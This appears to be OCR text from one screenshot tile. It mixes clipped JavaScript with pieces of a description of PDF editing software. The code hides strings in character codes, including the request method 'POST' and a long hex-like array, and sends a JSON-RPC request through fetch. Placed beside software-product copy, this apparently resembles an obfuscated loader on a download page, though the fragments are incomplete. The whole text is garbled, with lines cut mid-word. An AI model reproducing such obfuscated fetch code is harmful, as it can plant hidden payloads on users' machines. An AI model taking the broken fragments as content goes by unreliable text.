
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
r. It provides tools to view, annotate, sign, and share PDFs. Offers
ging, and comparison. Supports optical character recognition for
bility. Employed in business, legal, and academic settings.
 cloud integration.
ransfer between PCs